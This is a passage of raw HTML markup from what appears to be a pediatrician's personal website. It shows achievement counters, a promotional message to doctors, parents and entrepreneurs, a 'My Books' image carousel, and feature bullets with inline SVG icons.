				<span class="elementor-counter-number" data-duration="2000" data-to-value="60" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Chairpersonships</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db6f1af elementor-hidden-desktop elementor-widget elementor-widget-counter" data-id="db6f1af" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="7500" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Published Articles</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e79b64 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e79b64" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c10453c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c10453c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-276e788" data-id="276e788" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-373c884 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="373c884" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93b7d5e" data-id="93b7d5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7dbc173 elementor-widget elementor-widget-image" data-id="7dbc173" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drsurajgupte.com/?page_id=1203" target="_blank">
							<img decoding="async" width="850" height="567" src="https://drsurajgupte.com/wp-content/uploads/2022/07/3rd-Square.jpg" class="attachment-large size-large" alt="3rd-Square" srcset="https://drsurajgupte.com/wp-content/uploads/2022/07/3rd-Square.jpg 850w, https://drsurajgupte.com/wp-content/uploads/2022/07/3rd-Square-300x200.jpg 300w, https://drsurajgupte.com/wp-content/uploads/2022/07/3rd-Square-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70e1cda" data-id="70e1cda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c26b5d elementor-widget elementor-widget-heading" data-id="0c26b5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Here’s how I want to help you-</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4dae638 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dae638" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://drsurajgupte.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">If you’re a budding Pediatrician, a Clinician, an Author or a PG student?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">If you’re an Entrepreneur or have a hospital setup project in mind?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">If you’re a new parent?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">If you’re a human being who wants to take a better care of planet?</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1890986 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1890986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>​If you are a person or an organisation who wants to leave an impact on humanity, my charitable institutes are always eager to aid your philanthropy &amp; activities for betterment of general public at large. I hope you will learn from my decades long experience in the field.<br />The preliminary aim of the website is to facilitate established Pediatricans, students &amp; other Medical professionals with emerging trends &amp; updates in the vast world of Pediatrics.This website is a one-stop portal for all your academic &amp; consultative needs. The content part is enriched with articles, chapters, illustrations &amp; info-graphics. The key to achieving your carrier dreams is to embrace them more fully by gathering all forms of knowledge, both clinical &amp; academic and also to explore advanced concepts.<br />Be a part of internet’s largest pediatric organization of medical communication professionals. Get quick and supportive answers to questions from your peers, discuss current issues, and learn about relevant resources. Expand your network and connect with doctors from all over.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-90d8481 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="90d8481" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://drsurajgupte.com/?page_id=1203" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Lets Startup</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f32867 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7f32867" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b39e1c4" data-id="b39e1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f79798 elementor-widget elementor-widget-menu-anchor" data-id="2f79798" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="mybook" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b318ee elementor-widget elementor-widget-heading" data-id="1b318ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">My Books</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75fe398 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="75fe398" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96b09ad" data-id="96b09ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfe09a7 elementor-widget elementor-widget-image-carousel" data-id="dfe09a7" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/06/Banner-1-1.jpg" alt="Pediatric Education Network" /></figure></div>			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41a3245 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="41a3245" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd2974e" data-id="bd2974e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66fc167 elementor-widget elementor-widget-image-carousel" data-id="66fc167" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances1-1.jpg" alt="Dr. Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances2-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances3-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances4-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances5-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances6-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances7-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances8-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances9-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances10-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances11-1.jpg" alt="Dr Suraj Gupte" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/recent-advances12-1.jpg" alt="Dr Suraj Gupte" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-02496bf" data-id="02496bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a06b31 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a06b31" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><g data-name="book-education-knowledge"><path fill="#ff5023" d="M9,14V55H3V19a5,5,0,0,1,5-5Z"></path><rect width="32" height="36" x="9" y="14" fill="#ffdaaa"></rect><rect width="32" height="36" x="29" y="4" fill="#009698"></rect><rect width="20" height="8" x="35" y="10" fill="#ffeb99"></rect><rect width="31" height="4" x="9" y="53" fill="#e0e0e2"></rect><rect width="31" height="4" x="29" y="43" fill="#e0e0e2"></rect><path fill="#ff7956" d="M9,53v4H41v3H8A5,5,0,0,1,8,50H41v3Z"></path><path fill="#1e81ce" d="M29,4V45H23V8.881A4.944,4.944,0,0,1,28,4Z"></path><path fill="#1a6fb0" d="M60,43h1V40H28a5,5,0,1,0,0,10H61V47H29V43Z"></path><path d="M61,3H28a6.006,6.006,0,0,0-6,6v4H8a6.006,6.006,0,0,0-6,6V55a6.006,6.006,0,0,0,6,6H41a1,1,0,0,0,1-1V57a1,1,0,0,0-1-1V54a1,1,0,0,0,1-1V51H61a1,1,0,0,0,1-1V47a1,1,0,0,0-1-1V44a1,1,0,0,0,1-1V4A1,1,0,0,0,61,3ZM60,42H30V41H60ZM28,49a4,4,0,0,1,0-8ZM28,5V39a5.969,5.969,0,0,0-4,1.54V9A4,4,0,0,1,28,5ZM22,45a5.969,5.969,0,0,0,1.54,4H10V15H22ZM8,15V49a5.969,5.969,0,0,0-4,1.54V19A4,4,0,0,1,8,15ZM4,55a4,4,0,0,1,4-4v8A4,4,0,0,1,4,55Zm36,4H10V58H40Zm-1-3H10V54H39Zm1-4H10V51H40Zm20-3H30V48H60Zm-1-3H30V44H59Zm1-7H30V5H60V39Z"></path><path d="M55,9H35a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1H55a1,1,0,0,0,1-1V10A1,1,0,0,0,55,9Zm-1,8H36V11H54Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Reference supported content of special relevance and applicability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#C7CBD1" d="M12.4196,15.1317v3.9785h-5.866v-3.9785c0-0.3165,0.2599-0.5651,0.5651-0.5651h4.7358  C12.1709,14.5665,12.4196,14.8152,12.4196,15.1317z"></path><path fill="#4DABF4" d="M54.4613,17.1997l-3.2733-6.7211c-0.5679-1.1662-1.7514-1.9061-3.0485-1.9061H24.3811   c-1.2971,0-2.4805,0.74-3.0485,1.9061l-3.2733,6.7211c-0.5679,1.1662-1.7514,1.9061-3.0485,1.9061H5.3906   c-1.8727,0-3.3908,1.5181-3.3908,3.3908v33.5402c0,1.8727,1.5181,3.3908,3.3908,3.3908H62.609   c1.8727,0,3.3908-1.5181,3.3908-3.3908V22.4966c0-1.8727-1.5181-3.3908-3.3908-3.3908h-5.0993   C56.2127,19.1058,55.0292,18.3659,54.4613,17.1997z"></path><path fill="#FF7E7E" d="M65.9998,35.8524V22.4966c0-1.8727-1.5181-3.3908-3.3908-3.3908h-5.0993   c-1.2971,0-2.4805-0.74-3.0485-1.9061l-3.2732-6.7211c-0.568-1.1662-1.7514-1.9061-3.0485-1.9061H24.3811   c-1.2971,0-2.4805,0.7399-3.0485,1.9061l-3.2732,6.7211c-0.568,1.1661-1.7514,1.9061-3.0485,1.9061H5.3906   c-1.8727,0-3.3908,1.5181-3.3908,3.3908v13.3558H65.9998z"></path><path fill="#1D7BD5" d="M66.0045,22.497v33.54c0,1.87-1.52,3.39-3.4,3.39h-57.21c-1.88,0-3.39-1.52-3.39-3.39v-1.03   c19.29-1.51,31.18-9.91,38.47-19.15c7.54-9.54,10.18-19.99,11.04-24.71l2.95,6.05c0.56,1.17,1.75,1.91,3.05,1.91h5.09   C64.4845,19.107,66.0045,20.627,66.0045,22.497z"></path><path fill="#EF3D3D" d="M66.0045,22.497v13.36h-25.53c7.54-9.54,10.18-19.99,11.04-24.71l2.95,6.05c0.56,1.17,1.75,1.91,3.05,1.91   h5.09C64.4845,19.107,66.0045,20.627,66.0045,22.497z"></path><circle cx="36.825" cy="35.852" r="16.838" fill="#FFF"></circle><circle cx="36.825" cy="35.852" r="11" fill="#DEE1E6"></circle><path fill="#C7CBD1" d="M36.5641 24.8601c-.0605 2.7223-1.1408 5.4447-3.215 7.5189-2.0741 2.0742-4.7879 3.1458-7.5103 3.2064.0605-2.7224 1.1322-5.4362 3.2063-7.5103C31.1194 26.0009 33.8417 24.9206 36.5641 24.8601zM47.8165 36.1125c-2.7223.0605-5.4447 1.1408-7.5189 3.215-2.0741 2.0742-3.1458 4.7879-3.2064 7.5103 2.7224-.0605 5.4362-1.1322 7.5103-3.2063C46.6757 41.5572 47.756 38.8349 47.8165 36.1125z"></path><circle cx="36.825" cy="35.852" r="3.056" fill="#A3A6A8"></circle><path d="M15.011 20.106c-.0001 0-.0002 0-.0002 0C15.0292 20.106 15.025 20.106 15.011 20.106zM62.6089 18.106h-5.0991c-2.4855 0-2.4593-2.7711-5.4229-8.0654-.73-1.4995-2.2798-2.4683-3.9473-2.4683H24.3809c-1.673 0-3.2196.9735-3.9473 2.4683-2.9469 5.2641-2.9337 8.0654-5.4229 8.0654h-1.5913v-2.9741c0-.8633-.7021-1.5654-1.5649-1.5654H7.1187c-.8628 0-1.5649.7021-1.5649 1.5654v2.9741H5.3906C2.9697 18.106 1 20.0757 1 22.4966v33.54c0 2.4214 1.9697 4.3911 4.3906 4.3911h57.2183c2.4214 0 4.3911-1.9697 4.3911-4.3911v-33.54C67 20.0757 65.0303 18.106 62.6089 18.106zM7.5537 15.5664h3.8657v2.5396H7.5537V15.5664zM65 56.0366c0 1.3184-1.0728 2.3911-2.3911 2.3911H5.3906C4.0723 58.4277 3 57.355 3 56.0366V36.8525h16.0385c.5234 9.3699 8.2888 16.8379 17.7872 16.8379s17.2639-7.468 17.7872-16.8379H65V56.0366zM20.9878 35.8525c0-8.7329 7.105-15.8379 15.8379-15.8379s15.8379 7.105 15.8379 15.8379-7.105 15.8379-15.8379 15.8379S20.9878 44.5854 20.9878 35.8525zM65 34.8525H54.6129c-.5234-9.3699-8.2888-16.8379-17.7872-16.8379s-17.2639 7.468-17.7872 16.8379H3v-12.356c0-1.3184 1.0723-2.3906 2.3906-2.3906.1612 0 9.2872-.0002 9.6204 0 4.2748-.0003 4.636-4.9126 7.2205-9.1895.3979-.8164 1.2417-1.3442 2.1499-1.3442h23.7583c.9082 0 1.7515.5278 2.1494 1.3442 2.5528 4.2244 2.9446 9.1895 7.2207 9.1895h5.0991c1.3184 0 2.3911 1.0723 2.3911 2.3906V34.8525z"></path><path d="M36.8257,47.8525c6.6167,0,12-5.3833,12-12s-5.3833-12-12-12s-12,5.3833-12,12S30.209,47.8525,36.8257,47.8525z    M36.8257,25.8525c5.5142,0,10,4.4858,10,10s-4.4858,10-10,10s-10-4.4858-10-10S31.3115,25.8525,36.8257,25.8525z"></path><path fill="#DEE1E6" d="M42.4731,12.905v1.6954c0,0.6216-0.4973,1.1303-1.1303,1.1303h-9.042   c-0.6216,0-1.1303-0.5086-1.1303-1.1303V12.905c0-0.6216,0.5086-1.1303,1.1303-1.1303h9.042   C41.9758,11.7748,42.4731,12.2834,42.4731,12.905z"></path><rect width="8.093" height="1.356" x="32.775" y="13.075" fill="#FFF"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Profusely illustrated with pics, figures, tables, flowcharts, algorithmcontent of special relevance and applicability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><g data-name="book-education-knowledge"><path fill="#ff5023" d="M9,14V55H3V19a5,5,0,0,1,5-5Z"></path><rect width="32" height="36" x="9" y="14" fill="#ffdaaa"></rect><rect width="32" height="36" x="29" y="4" fill="#009698"></rect><rect width="20" height="8" x="35" y="10" fill="#ffeb99"></rect><rect width="31" height="4" x="9" y="53" fill="#e0e0e2"></rect><rect width="31" height="4" x="29" y="43" fill="#e0e0e2"></rect><path fill="#ff7956" d="M9,53v4H41v3H8A5,5,0,0,1,8,50H41v3Z"></path><path fill="#1e81ce" d="M29,4V45H23V8.881A4.944,4.944,0,0,1,28,4Z"></path><path fill="#1a6fb0" d="M60,43h1V40H28a5,5,0,1,0,0,10H61V47H29V43Z"></path><path d="M61,3H28a6.006,6.006,0,0,0-6,6v4H8a6.006,6.006,0,0,0-6,6V55a6.006,6.006,0,0,0,6,6H41a1,1,0,0,0,1-1V57a1,1,0,0,0-1-1V54a1,1,0,0,0,1-1V51H61a1,1,0,0,0,1-1V47a1,1,0,0,0-1-1V44a1,1,0,0,0,1-1V4A1,1,0,0,0,61,3ZM60,42H30V41H60ZM28,49a4,4,0,0,1,0-8ZM28,5V39a5.969,5.969,0,0,0-4,1.54V9A4,4,0,0,1,28,5ZM22,45a5.969,5.969,0,0,0,1.54,4H10V15H22ZM8,15V49a5.969,5.969,0,0,0-4,1.54V19A4,4,0,0,1,8,15ZM4,55a4,4,0,0,1,4-4v8A4,4,0,0,1,4,55Zm36,4H10V58H40Zm-1-3H10V54H39Zm1-4H10V51H40Zm20-3H30V48H60Zm-1-3H30V44H59Zm1-7H30V5H60V39Z"></path><path d="M55,9H35a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1H55a1,1,0,0,0,1-1V10A1,1,0,0,0,55,9Zm-1,8H36V11H54Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Acclaimed content of special relevance and applicability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26"><g transform="translate(0 -1026.362)"><circle cx="37.045" cy="28.409" r="12.5" fill="#50b748" fill-rule="evenodd" transform="matrix(1.04 0 0 1.04 -25.527 1009.817)"></circle><path style="line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-decoration-style:solid;text-decoration-color:#000;text-transform:none;block-progression:tb;isolation:auto;mix-blend-mode:normal;marker:none" fill="#10a711" d="M 15.708984 25.708984 A 12.999989 12.999989 0 0 0 16.841797 25.419922 A 12.999989 12.999989 0 0 0 18.0625 24.974609 A 12.999989 12.999989 0 0 0 19.232422 24.408203 A 12.999989 12.999989 0 0 0 20.339844 23.728516 A 12.999989 12.999989 0 0 0 21.375 22.943359 A 12.999989 12.999989 0 0 0 22.326172 22.056641 A 12.999989 12.999989 0 0 0 23.183594 21.080078 A 12.999989 12.999989 0 0 0 23.939453 20.023438 A 12.999989 12.999989 0 0 0 24.585938 18.896484 A 12.999989 12.999989 0 0 0 25.117188 17.710938 A 12.999989 12.999989 0 0 0 25.464844 16.660156 L 16.402344 7.5976562 C 16.341934 7.5376563 16.258352 7.5 16.166016 7.5 L 15.833984 7.5 C 15.787819 7.5 15.743092 7.5085078 15.703125 7.5253906 C 15.663158 7.5422734 15.627863 7.56745 15.597656 7.5976562 C 15.537243 7.6580688 15.5 7.7416344 15.5 7.8339844 L 15.5 8.5 L 16.5 9.5 L 12.304688 9.5 L 10.402344 7.5976562 C 10.341934 7.5376563 10.258352 7.5 10.166016 7.5 L 9.8339844 7.5 C 9.6493209 7.5 9.5 7.6492844 9.5 7.8339844 L 9.5 8.5 L 10.5 9.5 L 10.166016 9.5 L 9.8339844 9.5 L 8.5 9.5 L 8.5 10.5 L 9.5 11.5 L 8.5 11.5 L 8.5 18.5 L 15.708984 25.708984 z " font-family="sans-serif" font-weight="400" transform="translate(0 1026.362)"></path><path style="line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-decoration-style:solid;text-decoration-color:#000;text-transform:none;block-progression:tb;isolation:auto;mix-blend-mode:normal;marker:none" fill="#fff" d="M 11,3 11,2.3339844 C 11,2.1492807 10.85068,2 10.666016,2 L 10.333984,2 C 10.149321,2 10,2.1492807 10,2.3339844 L 10,3 M 5,3 5,2.3339844 C 5,2.1492807 4.8506791,2 4.6660156,2 L 4.3339844,2 C 4.1493209,2 4,2.1492807 4,2.3339844 L 4,3 M 3,4 4.3339844,4 4.6660156,4 12,4 12,5 3,5 Z m 0,2 9,0 0,7 -9,0 z M 4,7 4,8 5,8 5,7 Z M 6,7 6,8 7,8 7,7 Z M 8,7 8,8 9,8 9,7 Z m 2,0 0,1 1,0 0,-1 z m -6,2 0,1 1,0 0,-1 z m 2,0 0,1 1,0 0,-1 z m 2,0 0,1 1,0 0,-1 z m 2,0 0,1 1,0 0,-1 z m -6,2 0,1 1,0 0,-1 z m 2,0 0,1 1,0 0,-1 z m 2,0 0,1 1,0 0,-1 z" font-family="sans-serif" font-weight="400" transform="translate(5.5 1031.862)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Most up-to-date, peer reviewed, evidence based state of art chapters</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><circle cx="32" cy="32" r="32" fill="#223551"></circle><path fill="#ecb521" d="M43.82,33.11c0.43-0.95,0.68-1.96,0.67-2.99c-0.04-1.92-0.62-4.75-3.24-7.25c-2.27-2.18-5.33-3.33-8.48-3.51c-3.51-0.21-8.57,0.38-12.38,4.46c-5.36,5.73-2.69,11.78-0.84,14.64c2.37,3.66,3.16,7.64,2.1,11.87c-0.06,0.25-0.17,0.66-0.29,1.08c-0.12,0.42-0.25,0.84-0.34,1.09h14.5c0.01-0.03,0.01-0.05,0.01-0.09c-0.21-1.98,1.19-3.75,3.18-3.6c1.2,0.09,2.02,0.21,2.96,0.01c1.39-0.29,1.22-1.75,1.02-2.41c-0.21-0.66,0.08-1.07,0.08-1.07c0.49-0.44,0.68-0.76,0.74-0.95c0.04-0.12,0.03-0.24-0.01-0.35l-0.27-0.61L43.86,43c0.15-0.11,0.21-0.29,0.2-0.47c-0.13-1.01-0.04-2.02-0.04-2.02s0.85-0.14,1.58-0.47c0.88-0.41-0.95-3.19-1.76-4.67C43.37,34.53,43.57,33.69,43.82,33.11z M39.61,30.65c0.17,0.42,0.08,0.89-0.52,1.31c-0.72,0.5-2.64,0.85-4.18,0.71c0.51,0.59,0.67,1.41-0.2,2.11c-0.52,0.43-1.65,0.78-2.82,0.88c-1.6,1.41-1.58,5.23-1.58,5.23h-1.39c-0.01-0.46-0.23-2.49-0.36-3.12c-0.51,0.63-1.27,1.07-2.05,1c-1.25-0.12-1.9-1.29-1.9-2.54V36.2c-0.28,0.19-0.62,0.31-0.99,0.31c-0.97,0-1.75-0.79-1.75-1.76c0-0.19,0.03-0.38,0.1-0.56c-1.69-0.36-2.04-4.44-0.16-5.62c-0.26-0.32-0.37-0.77-0.26-1.23c0.15-0.58,0.62-1.02,1.13-1.13c-0.04-0.11-0.06-0.22-0.06-0.34c0-0.55,0.45-1.01,1-1.01c0.07,0,0.15,0.01,0.22,0.03c0.21-0.74,0.88-1.27,1.68-1.27c0.28,0,0.54,0.07,0.77,0.18c0.27-0.61,0.88-1.03,1.6-1.03c0.27,0,0.52,0.06,0.74,0.17c0.4-0.37,0.94-0.6,1.53-0.6c0.6,0,1.15,0.24,1.56,0.63c0.32-0.23,0.72-0.37,1.16-0.37c0.79,0,1.46,0.46,1.8,1.11c0.28-0.15,0.61-0.25,0.95-0.25c0.92,0,1.68,0.62,1.93,1.47c0.08-0.03,0.17-0.04,0.26-0.04c0.54,0,1.41,0.32,1.31,1.28c0.64,0.35,1.27,1.03,1.58,1.98C41.02,29.06,40.75,30.65,39.61,30.65z"></path><path fill="#fff" d="M30.69 16.15c.44 0 .8-.36.8-.8V12.3c0-.44-.36-.8-.8-.8-.44 0-.8.36-.8.8v3.06C29.89 15.79 30.25 16.15 30.69 16.15zM21.75 17.96c.14.25.41.4.69.4.14 0 .28-.04.4-.11.38-.22.51-.71.29-1.09l-1.53-2.65c-.14-.25-.41-.4-.69-.4-.14 0-.28.04-.4.11-.38.22-.51.71-.29 1.09L21.75 17.96zM16.8 